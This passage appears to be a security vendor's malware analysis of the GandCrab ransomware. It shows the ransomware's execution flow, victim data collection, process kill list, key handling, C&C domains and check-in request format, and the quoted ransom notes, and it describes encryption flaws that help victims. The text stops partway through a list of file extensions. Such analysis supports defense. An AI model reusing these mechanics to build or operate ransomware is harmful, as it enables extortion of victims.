Research by: Ben Herzog
Key Points:
- In 2018 even ransomware is agile.
- Learn about the mindset of the GandCrab ransomware developers.
- Take a deep dive into the inner workings of GandCrab’s operation.
- Get an overview of two new encryption flaws in GandCrab discovered by Check Point Research.
This January saw the debut of the GandCrab ransomware, a well-known malware that is distributed on the Dark Web, probably Russian in origin, and targets mainly Scandinavia and the English speaking countries.
It is distributed via the Rig and GrandSoft exploit kits, as well as email spam, with those joining the GandCrab Affiliate Program paying 30%-40% of the ransom revenues to its creator and committing to a list of OPSEC rules. In return affiliates get a full-featured web panel and technical support. GandCrab has dozens of active affiliates (80+), the largest of which has distributed over 700 different samples of the malware during the past month.
Figure 1: The estimated number of malware hashes each affiliate
on the GandCrab Affiliate Program has run.
So far GandCrab has infected over 50,000 victims and claimed an estimated $300-600K in ransom payments.
Check Point Research now presents a deep dive into this infamous ransomware and reveals the mindset of its creators to expose how in 2018 even ransomware has become agile.

Figure 2: GandCrab attacks by geographic location of target.

Figure 3: GandCrab web panel (courtesy of David Montenegro)
Previously, on GandCrab
Recently, a joint operation by the Romanian Police (IGPR), the General Prosecutor’s Office (DIICOT), Bitdefender and Europol produced a tool allowing victims of the GandCrab ransomware to decrypt their files for free. None of the involved parties, however, provided any official information regarding how exactly the decryptor worked. This, of course, is a means of buying time and helping more victims while the crooks are trying to figure out where their bug lies.
Even without such official documentation though, it quickly came to light that the decryptor was not based on a cryptographic break of the malware implementation itself. Indeed, the law enforcement arm of the above-mentioned alliance had obtained access to the malware’s master server, thus recovering all the RSA private keys that had been used to perform encryption. This is evident from the decryptor’s dependence on an available Victim ID, which does not figure into the encryption, as well as from the response of the GandCrab ringleader himself.
Figure 4: The GandCrab distributor’s confirmation (in Russian) that they were hacked.
With The RSA keys exposed, it was game over for GandCrab. There was no cryptographic barrier to decryption left, only logistics and elbow grease.
Does this mean something was broken with the ransomware itself?
Not necessarily.
In theory, the GandCrab developer team could have fired their web developer and started afresh on a better-protected server.
But in practice, the brand was tarnished. Following recent developments, if a victim runs a Google search for “GandCrab”, the first 10 results are “GandCrab Decryptor”. As a result, some victims may continue to pay though others may well take their chances and wait for a new decryptor to be offered.
This state of affairs was not acceptable to the people behind GandCrab. The brand needed a restart, and so its developers set to work and quickly produced a new and improved version within the week.
GandCrab Version 2
This new version was dubbed “GandCrab 2” by the infosec community. However, upon closer inspection of the ‘version’ string embedded into GandCrab’s C&C check-in, you can see that the gang uses their own nomenclature: the really early versions are 1.1, the later versions go up to 2.1, the first versions of GandCrab 2 were 1.0.0r and the latest version is kto_zaskrinit_tot_pidor (a colorful Russian snarl, aimed at the people who see the version string and reach for their PrintScreen key).
GandCrab 2 is far from a merely repackaged GandCrab 1. It contains fixes for several flaws in the original, including one critical encryption flaw that would have trivially allowed a universal decryptor (more on this below).
Comparing the two versions of GandCrab gives us a glimpse into the process by which a strain of ransomware evolves. As we’ll see below, the authors started by publishing the least well-built malware that could possibly work, and improved it as they went along. Given this, and given that this newest version was released within the week, the bottom line seems to be:
It’s the year 2018, even ransomware is agile.
Let’s take a look into the details of how GandCrab has evolved, and particularly what improvements were introduced with GandCrab 1.0.0r 2. So sit tight, as this is a strange trip which involves spelling errors in hexadecimal, entry-level encryption flaws and failed DNS lookups which resolve into personal love letters to a security vendor’s CTO. Yes, you read that correctly.
Execution Flow Overview

The execution flow of GandCrab 2 is inherited from GandCrab 1 (pictured), and can be roughly divided into three parts: housekeeping (appears in the diagram as teal), C&C Communication (green), actual encryption (yellow) and final housekeeping (teal again). This execution flow proceeds as follows:
Figure 5: General control flow of GandCrab 1,
equivalent to that of GandCrab 2 at the black-box level.
The Flow:
- Collect information about victim machine
- Terminate processes that may block write access to files
- Generate a public/private key pair
- Send an initial check-in HTTP request to its C&C server
- For each file on the system: generate a random AES-256 key; use it to encrypt the file; encrypt it with the RSA public key and append to the encrypted file
- Send a confirmation message to the C&C server
- Delete Windows’ shadow file backups
- Return 0.
Information Collection
This part of GandCrab has stayed constant throughout the different iterations of version 1, as well as version 2.
GandCrab allocates a rather large structure and populates it with a long list of metrics and information about the victim machine. It is worth noting that, in this section of the code the malware invokes the API function GetNativeSystemInfo in order to get the victim machine’s architecture – and then dutifully translates the answer to a readable string and moves the result into the VICTIM_INFORMATION struct, even if the answer happens to be ARM or Itanium.
During this phase, GandCrab collects the following information:
- User name
- Computer name
- Active Directory domain
- Name of running AV software, if exists
- Locale and Keyboard layout (including a specialized boolean value, dedicated to documenting whether the victim is Russian)
- OS version and architecture
- Main storage volume serial number
- Processor Name
- Types of system drives
Also worth noting is that in many strains of malware, if during execution it comes to light that the victim has a Russian keyboard layout, the malware (wary to deal with the Russian authorities, often due to geographical proximity) simply aborts execution on the spot. GandCrab, in contrast though, gleefully makes note of this specific fact and then proceeds to rush regardless and executes its business logic with impunity.
At this point GandCrab genrates a victim ID, referred to by the malware as the victim’s “Ransom ID”. The Ransom ID is generated pseudo-randomly from the victim machine’s parameters, and is equal to the following expression: volume_serial_number||CRC32(volume_serial_number||processor_name).
For reference, a sample value for volume_serial_number will look like -1027150732 and a sample value for processor_name will look something like Intel(R) Core(TM) i7-3517U CPU @1.9GHzIntel64 Family 6 Model 58 Stepping 9.
GandCrab also takes this opportunity to create a mutex with variable contents, based on the information collected (an example of a created mutex name: Global\pc_group={PCGROUP}&ransom_id={RANSOM_ID}).
Process Termination
This is another aspect that has stayed unmodified in GandCrab 2. Once the information collection phase is over, GandCrab moves to terminate a wide range of processes that might be running on the victim machine and might be holding write access to files. This technique has been previously documented as a part of the Cerber ransomware, and prevents a scenario where GandCrab will attempt to encrypt a file and fail to obtain write access to the file because it is already open in another application. Process termination is done by the standard method of invoking the CreateToolhelp32Snapshot windows API and then iterating over the processes with Process32First and Process32Next. The list shares enough common processes with the one used by Cerber that it’s probable to assume the list was based on the one used in Cerber originally. The list of targeted processes is constant throughout both versions of GandCrab:
| Process Name | Notes |
| sqlservr.exe | Microsoft SQL Server |
| msftesql.exe | Microsoft SQL Server |
| sqlagent.exe | Microsoft SQL Server Agent |
| sqlbrowser.exe | Microsoft SQL Browser Service |
| sqlwriter.exe | Microsoft SQL Server VSS writer |
| oracle.exe | Oracle Database Server |
| ocssd.exe | Oracle CSS Service |
| dbsnmp.exe | Oracle Intelligent Agent |
| synctime.exe | SNTP Client by Rayslab Inc. |
| mydesktopqos.exe | Orcale MyDesktop QOS Service |
| agntsvc.exeisqlpplussvc.exe | Oracle SNMP Listener |
| isqlpussvc.exe | Oracle iSQL*Plus Application Server |
| xfssvccon.exe | Oracle Drive XFS Service Console |
| mydesktopservice.exe | Oracle MyDesktop Service |
| ocautoupds.exe | Oracle Connector Automatic Updates Service |
| encsvc.exe | Citrix Encryption Service |
| firefoxconfig.exe | Oracle FirefoxConfig |
| tbirdconfig.exe | Oracle ThunderBird Config |
| ocomm.exe | Oracle Communicator |
| mysqld.exe | MySQL Daemon Process |
| mysqld-nt.exe | MySQL performance-optimized version for WinNT/2000/XP |
| mysqld-opt.exe | MySQL performance-optimized version |
| dbeng50.exe | “SQL Anywhere” Server by Sybase, Inc. |
| sqbcoreservice.exe | SQL Backup Pro 7 |
| excel.exe | Microsoft Excel |
| infopath.exe | Microsoft InfoPath |
| msaccess.exe | Microsoft Access |
| mspub.exe | Microsoft Publisher |
| onenote.exe | Microsoft OneNote |
| outlook.exe | Microsoft Outlook |
| powerpnt.exe | Microsoft Powerpoint |
| stream.exe | Steam digital distribution platform |
| thebat.exe | Desktop email client by Ritlabs |
| thebat64.exe | Desktop email client by Ritlabs (64-bit) |
| Thunderbird.exe | Mozilla Thunderbird email client |
| visio.exe | Microsoft Visio |
| winword.exe | Microsoft Word |
| wordpad.exe | Microsoft Wordpad |
Key Pair Generation
GandCrab’s encryption routines rely on RSA-2048 and AES-256. After the process termination phase is done, GandCrab proceeds to generate a public key / private key pair on the victim machine (the way these are used is explained later below, under “single file encryption routine”).

A call is first made to CryptAcquireContext requesting a cryptographic context from the Microsoft Enhanced Cryptographic Provider; If the call succeeds, a further call is made to CryptGenKey. The key is not used as it is though. Two subsequent calls are made to CryptExportKey to obtain an exported version of the key as a PUBLICKEYBLOB and a PRIVATEKEYBLOB, respectively, and these are placed to a homebrew struct which is passed as the parameter all the way through the call hierarchy. The malware immediately rewrites the PRIVATEKEYBLOB with null bytes, leaving the PUBLICKEYBLOB to be later used when necessary by calling CryptImportKey.
Hiding in this API call, one can find:
Cryptographic Flaw I: Unverified Context Blunder
This flaw was present in GandCrab 1, but fixed in GandCrab 2.
The Unverified Context Blunder (UCB) is not a new or novel cryptographic weakness. It has been spotted before in other strains of ransomware, most notably CryptoDefense. The weakness stems from a poorly-documented quirk in the Windows Cryptographic API, specifically the CryptAcquireContext function.
Consider the following innocuous-looking entry in the list of possible values to pass to the flags parameter:
Figure 6: MSDN Documentation, clear and concise as always.
Imagine you have to write code that “just works” and it needs to be done by today, then multiply that feeling by eleven; you should have an idea how much ransomware authors care about digging into what Microsoft means by CRYPT_VERIFYCONTEXT. Why should they care if they generate keys with an “unverified” context? Will their victims get a warning message that their files might have been encrypted with counterfeit keys, and they should look into Microsoft(r) Ransomware Genuine Advantage(tm)? At the end of the documentation, there’s a sample invocation of CryptVerifyContext with no flags passed to it. When copy-pasted into the ransomware, the code works perfectly. Done.
Well, except that if you look carefully, you’ll see that what this flag actually does is prevent a copy of the key from being saved to the local key store. Generating ransomware keys without setting this flag is equivalent to locking you out of your apartment and leaving a copy of the key under the doormat.

Somehow, the Gandcrab folks were tipped off to the existence of this flaw during the development of GandCrab 2, which is a real shame. Still, there is a small target audience that may benefit from exploiting this flaw: anyone who got infected with GandCrab 1 after the original hack that obtained the private key database, but before GandCrab 2 was released. If you have a GandCrab infection and your encrypted files have the extension GDCB (and not CRAB), and there appears to be a file hiding in one of your %appdata%\Microsoft subfolders created about the time you got infected which looks something like this image here, you’re in luck.
Figure 7: A copy of the generated private key, spotted at the local key store.
Figure 8: The patched API call in GandCrab 2.
Version 1 had the `flags` parameter here set to 0.
Initial C&C Check-In
The C&C communication of GandCrab is identical across both versions; the only two differences are the domains the malware tries to contact and the degree to which the traffic encryption method is obfuscated. GandCrab 1 attempts to contact one of 5 hardcoded C&C addresses:
| bleepingcomputer.bit |
| nomoreransom.bit |
| esetnod32.bit |
| emsisoft.bit |
| gandcrab.bit |
Whereas GandCrab 2 uses:
| politiaromana.bit |
| malwarehunterteam.bit |
| gdcb.bit |
| emsisoft.bit |
| gandcrab.bit |

To resolve those addresses, GandCrab invokes nslookup as a separate process: nslookup [domain] a.dnspod.com. A pipe, created with CreatePipe, is used as an inter-process communication mechanism to deliver the lookup result back to the original malware process. The .bit Top Level Domain (TLD) is associated with the NameCoin project, which caused some confusion and inspired initial reports that GandCrab “uses NameCoin to host its C&C servers”. In actuality, DNSPod (seen in the query) is a centralized DNS server and the GandCrab authors simply registered the .bit domains with DNSPod independently (see here for more details on this issue).
Lacking a sane default to write to the pipe in case the NSLOOKUP fails to produce a dot-decimal IP address, the author of GandCrab opted for the string fabian wosar <3. This is certainly a step up for Emsisoft’s CTO relative to his treatment at the hands of the Apocalypse ransomware developers, who left florid insults for him in their ransomware’s source code, and at one point renamed their malware to `Fabiansomware`.
Figure 9: GandCrab gets romantic.
If the connection attempt fails, GandCrab waits for 10 seconds and tries again.
If and when the C&C server’s IP is retrieved successfully, an HTTP request of the following form is sent:
| POST curl.php?token=[TOKEN_VAL] HTTP/1.1 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36 Content-Type: application/x-www-form-urlencoded data=[ENCRYPTED_REPORT] |
TOKEN_VAL is a 4-digit string which is embedded into the GandCrab executable, and is likely to be the affiliate id. The token is embedded in the MS-DOS stub program instead of the word “this” (so for example, viewing the file with an hex editor, you might see something like 1023 program cannot be run in DOS mode).
Figure 10: Embedded token. Hi there, threat actor #1020!
ENCRYPTED_REPORT is obtained by taking a constructed victim report string, encrypting it using RC4 with a hardcoded key and BASE64-encoding the result. While the encryption process is the same, the level of obfuscation involved is different: GandCrab 1 uses a straightforward hardcoded key while GandCrab 2 constructs the key in a more roundabout way, by computing CRC32(“popkadurak”)||europol.
The constructed victim report string has the standard form of parameters being passed in a POST request body, i.e. param1=val1¶m2=val2&…. The parameters sent during this check-in are detailed below.
| Parameter | Note |
| Action | always takes the value call. |
| ip | The victim’s IP address, resolved using a call to an external “What is my IP” service at ipv4bot.whatismyipaddress.com. |
| pc_user | current user name. |
| pc_group | current domain name. |
| pc_lang | user locale. |
| pc-keyb | 1 if the user’s keyboard language is Russian, 0 otherwise. |
| os_major | Operating system name (e.g. Windows 7 Starter). |
| os_bit | Operating System Architecture (e.g. x64). |
| ransom_id | As detailed above, equal to volume_serial_number||CRC32(volume_serial_number||processor_name). |
| hdd | [DRIVE_LETTER]:[DRIVE_TYPE]_[TOTAL_SPACE]/[FREE_SPACE]here TOTAL_SPACE and FREE_SPACE are given in bytes. DRIVE_TYPE is typically FIXED. |

| pub_key | Generated Public Key, exported to a PUBLICKEYBLOB. |
| priv_key | Generated Private Key, exported to a PRIVATEKEYBLOB |
| version | hardcoded value. Probably the version of the ransomware. Equal to 1.1 in this early sample. |
Hiding in the C&C check-in, one can find:
Cryptographic Flaw II: Publicized Private Key
This flaw is still present in GandCrab 2.
Asymmetric encryption became so popular with ransomware authors in the first place because it is, well, asymmetric. Encryption can be performed using a public key, embedded in the executable in plain sight; decryption can then only be performed with the private key. If in any application you are sending a string which includes &priv_key=…, you are doing something wrong until proven otherwise.
It’s true that the traffic is encrypted with a hardcoded RC4 key, but that’s more of a stumbling block than a real cryptographic barrier. This key is hardly a well-guarded secret (for one, it is embedded in the sample that got you infected). Once you get hold of this key, if you also happen to have the traffic logs recording the check-in with the C&C server, you have all you need to decrypt your files. Unfortunately, that’s a pretty big if: the average user does not keep traffic logs. This flaw will only possibly help a very niche audience, and taking advantage of it is a long shot.
Still, if you were hit with GandCrab 2 and you have a traffic capture of the above C&C check-in, you may be able to take advantage of this method to decrypt your files.
Figure 11: Original hardcoded RC4 key, used to encrypt traffic in GandCrab 1.
Figure 12: There are maybe 3 situations where this image would depict
a reasonable course of action, and this isn’t one of them.
File System Iteration
GandCrab iterates over all drive letters from A to Z and only skips drives where GetDriveType explicitly resolves to DRIVE_REMOVABLE or DRIVE_CDROM (in some cases, this induces a message box with the hilarious error Please Insert Disk into Drive A:). Iteration on a drive is done by creating a new worker thread which recurses into all directories in the drive using FindFirstFile and FindNextFile, then applies GandCrab’s encryption logic to each victim file (this is discussed below in more detail). Once all threads are launched, GandCrab waits for them to finish execution (WaitForMultipleObjects) before proceeding to the final C&C check-in. GandCrab leaves its ransom note in every directory it recurses into during encryption. The ransom note in both versions is hard-coded into the GandCrab executable, obfuscated using a simple XOR with 0x05. This is the ransom note for GandCrab 1:
——————————-= GANDCRAB =———————————————–
Attention!
All your files documents, photos, databases and other important files are encrypted and have the extension: .GDCB
The only method of recovering files is to purchase a private key. It is on our server and only we can recover your files.
The server with your key is in a closed network TOR. You can get there by the following ways:
1. Download Tor browser – https://www.torproject.org/
2. Install Tor browser
3. Open Tor Browser
4. Open link in tor browser: http://gdcbghvjyqy7jclk.onion/{USERID}
5. Follow the instructions on this page
If Tor/Tor browser is locked in your country or you can not install it, open one of the following links in your regular browser:
1. http://gdcbghvjyqy7jclk.onion.top/{USERID}
2. http://gdcbghvjyqy7jclk.onion.casa/{USERID}
3. http://gdcbghvjyqy7jclk.onion.guide/{USERID}
4. http://gdcbghvjyqy7jclk.onion.rip/{USERID}
5. http://gdcbghvjyqy7jclk.onion.plus/{USERID}
On our page you will see instructions on payment and get the opportunity to decrypt 1 file for free.
DANGEROUS!
Do not try to modify files or use your own private key – this will result in the loss of your data forever!
———————————-GANDCRAB—————————————————-
The note for GandCrab 2 is identical, except that the above-described method to contact the crooks using a regular browser has been replaced with the following text:
If you can’t download TOR and use it, or in your country TOR blocked, read it:
1. Visit https://tox.chat/download.html
2. Download and install qTOX on your PC.
3. Open it, click “New Profile” and create profile.
4. Search our contact – 6C5AD4057E594E090E0C987B3089F74335DA75F04B7403E0575663C26134956917D193B195A
In message please write your ID and wait our answer: {USERID}
It is worth noting that in version 1.0.0r, the extension quoted in the ransom note was still “.GDCB”, even though the actual encrypted extension was changed to .CRAB. Evidently, life is too short to do a #define ENCRYPTED_EXTENSION. This was later fixed in version kto_zaskrinit_tot_pidor.
If the call to FindFirstFile fails, the recursive function, for lack of a better sane default, returns the value 0xDEADBEAF [sic]. The malware does not check for this error value or handle it if it occurs.
Roughly speaking, GandCrab contains a hard-coded whitelist of directories not to recurse into (and therefore, not to encrypt the contents of). To be more precise, it contains two mechanisms of whitelisting directories.
The first mechanism is a list of whitelisted strings; when GandCrab encounters a new directory, it checks whether the directory name appears in any of the strings, and if this is the case, fails to recurse into that directory.
The second mechanism is comparisons against the output of SHGetSpecialFolderPath; GandCrab explicitly evaluates the API return value for various CSIDLS (such as CSIDL_PROGRAM_FILESX86) and, if the current directory is a match, GandCrab again skips the encryption routine and does not recurse further into that directory.
The list of whitelist strings is as follows:
| String | Note |
| ProgramData | |
| Program Files | From the attacker’s point of view, encrypting this folder carries a high risk of breaking something for very little reward. Probably there is no valuable data kept here. |
| Tor Browser | Essential for reaching the payment page and paying the ransom. |
| Ransomware | It’s difficult to say for sure what this is for. Possibly during testing the ransomware and source files, notes, et cetera were placed in a folder of this name inside the tested victim machine. |
| All Users | |
| Local Settings |
And the whitelist special folders:
| CSIDL Value | Typical Path |
| CSIDL_PROGRAM_FILESX86 | C:\Program Files (x86) |
| CSIDL_PROGRAM_FILES_COMMON | C:\Program Files\Common |
| CSIDL_WINDOWS | C:\Windows |
| CSIDL_LOCAL_APPDATA | C:\Documents and Settings\[username]\Local Settings\Application Data |
The two versions of GandCrab differ in the way they choose which files to target. GandCrab 1 targets a specific list of file extensions:
1cd, .3dm, .3ds, .3fr, .3g2, .3gp, .3pr, .7z, .7zip, .aac, .ab4, .abd, .acc, .accdb, .accde, .accdr, .accdt, .ach, .acr, .act, .adb, .adp, .ads, .agdl, .ai, .aiff, .ait, .al, .aoi, .apj, .apk, .arw, .ascx, .asf, .asm, .asp, .aspx, .asset, .asx, .atb, .avi, .awg, .back, .backup, .backupdb, .bak, .bank, .bay, .bdb, .bgt, .bik, .bin, .bkp, .blend, .bmp, .bpw, .bsa, .c, .cash, .cdb, .cdf, .cdr, .cdr3, .cdr4, .cdr5, .cdr6, .cdrw, .cdx, .ce1, .ce2, .cer, .cfg, .cfn, .cgm, .cib, .class, .cls, .cmt, .config, .contact, .cpi, .cpp, .cr2, .craw, .crt, .crw, .cry, .cs, .csh, .csl, .css, .csv, .d3dbsp, .dac, .das, .dat, .db, .db_journal, .db3, .dbf, .dbx, .dc2, .dcr, .dcs, .ddd, .ddoc, .ddrw, .dds, .def, .der, .des, .design, .dgc, .dgn, .dit, .djvu, .dng, .doc, .docm, .docx, .dot, .dotm, .dotx, .drf, .drw, .dtd, .dwg, .dxb, .dxf, .dxg, .edb, .eml, .eps, .erbsql, .erf, .exf, .fdb, .ffd, .fff, .fh, .fhd, .fla, .flac, .flb, .flf, .flv, .flvv, .forge, .fpx, .fxg, .gbr, .gho, .gif, .gray, .grey, .groups, .gry, .h, .hbk, .hdd, .hpp, .html, .ibank, .ibd, .ibz, .idx, .iif, .iiq, .incpas, .indd, .info, .info_, .ini, .iwi, .jar, .java, .jnt, .jpe, .jpeg, .jpg, .js, .json, .k2p, .kc2, .kdbx, .kdc, .key, .kpdx, .kwm, .laccdb, .lbf, .lck, .ldf, .lit, .litemod, .litesql, .lock, .log, .ltx, .lua, .m, .m2ts, .m3u, .m4a, .m4p, .m4v, .ma, .mab, .mapimail, .max, .mbx, .md, .mdb, .mdc, .mdf, .mef, .mfw, .mid, .mkv, .mlb, .mmw, .mny, .money, 